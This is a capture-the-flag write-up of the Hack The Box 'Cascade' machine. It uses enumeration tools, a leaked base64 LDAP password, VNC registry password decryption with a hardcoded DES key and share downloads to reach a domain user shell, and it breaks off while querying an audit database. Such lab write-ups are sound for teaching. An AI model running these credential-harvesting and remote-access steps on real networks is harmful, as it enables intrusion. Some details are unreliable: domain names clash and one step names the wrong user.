HACKTHEBOX - CASCADE

Link : https://app.hackthebox.eu/machines/Cascade
Enumeration

Output Nmap
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-02-13 20:41:42Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-02-13T20:42:33
|_ start_date: 2023-02-13T20:40:12
| smb2-security-mode:
| 210:
|_ Message signing enabled and required
We notice a domain cascade.htb, let's add it to the hosts file.
We will divide the enumeration into 2 parts (LDAP, SMB).
Enumeration SMB
We attempt to enumerate the available shares using smbclient.
crackmapexec smb 10.10.10.182 --shares -u '' -p ''
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\: STATUS_ACCESS_DENIED
SMB 10.10.10.182 445 CASC-DC1 [-] Error enumerating shares: SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.)
The anonymous login works! However, we don't have access to any shares.
Enumeration LDAP
Let's try to enumerate the domain using windapsearch (https://github.com/ropnop/windapsearch.git).
python3 windapsearch.py --dc-ip 10.10.10.182 -u '' -p '' -U --full

Output Windapsearch
[+] No username provided. Will try anonymous bind.
[+] Using Domain Controller at:
[+] No username provided. Will try anonymous bind.
[+] Using Domain Controller at: 10.10.10.182
[+] Getting defaultNamingContext from Root DSE
[+] Found: DC=cascade,DC=local
[+] Attempting bind
[+] ...success! Binded as:
[+] None
[+] Enumerating all AD users
[+] Found 15 users:
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: Ryan Thompson
sn: Thompson
givenName: Ryan
distinguishedName: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
instanceType: 4
whenCreated: 20200109193126.0Z
whenChanged: 20200323112031.0Z
displayName: Ryan Thompson
uSNCreated: 24610
memberOf: CN=IT,OU=Groups,OU=UK,DC=cascade,DC=local
uSNChanged: 295010
name: Ryan Thompson
objectGUID: LfpD6qngUkupEy9bFXBBjA==
userAccountControl: 66048
badPwdCount: 0
countryCode: 0
badPasswordTime: 132247339091081169
lastLogoff: 0
lastLogon: 132247339125713230
pwdLastSet: 132230718862636251
primaryGroupID: 513
objectSid: AQUAAAAAAAUVAAAAMvuhxgsd8Uf1yHJFVQQAAA==
accountExpires: 9223372036854775807
logonCount: 2
sAMAccountName: r.thompson
sAMAccountType: 805306368
userPrincipalName: [email protected]
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=cascade,DC=local
dSCorePropagationData: 20200126183918.0Z
dSCorePropagationData: 20200119174753.0Z
dSCorePropagationData: 20200119174719.0Z
dSCorePropagationData: 20200119174508.0Z
dSCorePropagationData: 16010101000000.0Z
lastLogonTimestamp: 132294360317419816
msDS-SupportedEncryptionTypes: 0
cascadeLegacyPwd: clk0bjVldmE=
[*] Bye!
We find a password: cascadeLegacyPwd: clk0bjVldmE= for the user r.thompson
This password is base64 encoded, we decode it with CyberChef and get: rY4n5eva
We will use Win-RM to connect (https://github.com/Hackplayers/evil-winrm.git):
evil-winrm -i 10.10.10.182 -u r.thompson -p rY4n5eva

Output Evil-winrm
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
Unfortunately, this account does not have the rights to connect via Win-RM, so we will continue the enumeration via SMB with his account.
SMB Enumeration with r.thompson account
Now that we have credentials, we can try to list shares again with crackmapexec
crackmapexec smb 10.10.10.182 --shares -u 'r.thompson' -p 'rY4n5eva'

Output Crackmapexec
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB 10.10.10.182 445 CASC-DC1 [+] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share
We can connect to the Data share with smbclient:
smbclient -U r.thompson //10.10.10.182/Data
Once connected, we find the file Meeting_Notes_June_2018.html:

Output Mail
-- We will be using a temporary account to perform all tasks related to the network migration and this account will be deleted at the end of 2018 once the migration is complete. This will allow us to identify actions related to the migration in security logs etc. Username is TempAdmin (password is the same as the normal admin account password).
Exploitation
The admin's message indicates they used a temporary admin account. This could be useful going forward.
Crack r.thompson's password via VNC
Looking in another user's files, s.smith (in \Data\IT\Temp\s.smith), there is a registry key named "VNC Install.reg", containing:
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
The registry key name is quite explicit. VNC uses this registry key. This key can be cracked (according to https://github.com/frizb/PasswordDecrypts):
VNC uses a hardcoded DES key to store credentials. The same key is used across multiple product lines.
We can use the metasploit IRB shell to decrypt the password according to the method explained here: https://github.com/frizb/PasswordDecrypts

Output Metasploit
msf6 > irb
[*] Starting IRB shell...
[*] You are in the "framework" object
irb: warn: can't alias jobs from irb_jobs.
>> fixedkey = "\x17\x52\x6b\x06\x23\x4e\x58\x07"
=> "\x17Rk\x06#NX\a"
>> require 'rex/proto/rfb'
=> false
>> Rex::Proto::RFB::Cipher.decrypt ["6bcf2a4b6e5aca0f"].pack('H*'), fixedkey
=> "sT333ve2"
We can then connect as s.smith and retrieve the user.txt flag
*Evil-WinRM* PS C:\Users\s.smith\Documents>
Lateral movement
SMB Enumeration with the s.smith account
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/25/2020 11:17 AM Administrator
d----- 1/28/2020 11:37 PM arksvc
d-r--- 7/14/2009 5:57 AM Public
d----- 1/15/2020 10:22 PM s.smith
We notice a service account named "arksvc" that has a folder in C:\Users.
If we run a WinPEAS (https://github.com/carlospolop/PEASS-ng):
User name s.smith
Full Name Steve Smith
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/28/2020 7:58:05 PM
Password expires Never
Password changeable 1/28/2020 7:58:05 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script MapAuditDrive.vbs
User profile
Home directory
Last logon 1/28/2020 11:26:39 PM
Logon hours allowed All
Local Group Memberships *Audit Share *IT
*Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.
WinPEAS (and Linpeas) are 2 scripts used to analyze a Windows or Linux system. They are very useful for finding privilege escalation paths.
The scripts are available here: https://github.com/carlospolop/PEASS-ng/releases
We notice the presence of a MapAuditDrive.vbs script. This script is likely meant to be placed in NETLOGON since it seems to be used for mapping a network drive.
smbclient -U s.smith \\\\10.10.10.182\\NETLOGON
Result :

Output
smb: \> dir
. D 0 Wed Jan 15 22:50:33 2020
.. D 0 Wed Jan 15 22:50:33 2020
MapAuditDrive.vbs A 258 Wed Jan 15 22:50:15 2020
MapDataDrive.vbs A 255 Wed Jan 15 22:51:03 2020
We download those 2 files :
smb: \> recurse ON
smb: \> prompt OFF
smb: \> mget *

Output
'MapAuditDrive.vbs
Option Explicit
Dim oNetwork, strDriveLetter, strRemotePath
strDriveLetter = "F:"
strRemotePath = "\\CASC-DC1\Audit$"
Set oNetwork = CreateObject("WScript.Network")
oNetwork.MapNetworkDrive strDriveLetter, strRemotePath
WScript.Quit
These 2 files mention a share Audit$.
smbclient -U s.smith \\\\10.10.10.182\\Audit$
smb: \> dir
. D 0 Wed Jan 29 19:01:26 2020
.. D 0 Wed Jan 29 19:01:26 2020
CascAudit.exe An 13312 Tue Jan 28 22:46:51 2020
CascCrypto.dll An 12288 Wed Jan 29 19:00:20 2020
DB D 0 Tue Jan 28 22:40:59 2020
RunAudit.bat A 45 Wed Jan 29 00:29:47 2020
System.Data.SQLite.dll A 363520 Sun Oct 27 07:38:36 2019
System.Data.SQLite.EF6.dll A 186880 Sun Oct 27 07:38:38 2019
x64 D 0 Sun Jan 26 23:25:27 2020
x86 D 0 Sun Jan 26 23:25:27 2020
We download everything via the following commands:
smb: \AUDIT$\> recurse ON
smb: \AUDIT$\> prompt OFF
smb: \AUDIT$\> mget *
Reverse the AUDIT$ files
In the files, one folder is particularly interesting for us. It is the DB folder.
It contains a file, identifiable as a sqlite database.
We have 2 ways to see the DB content:
- Use the GUI tool DB Browser for SQLite (https://sqlitebrowser.org/dl/)
3 tables are presented: "DeletedUserAudit", "Misc" (empty) and "Ldap".

- Content of the "DeletedUserAudit" table:

- Content of the "Ldap" table:
- Use sqlite CLI
Here is how to use sqlitebrowser:
We open the db and lists the tables:
sqlitebrowser Audit.DB
Enter ".help" for usage hints.
sqlite> .tables
Puis on affiche le contenu de la table "DeletedUserAudit" :
SELECT * FROM DeletedUserAudit;
6|test|Test
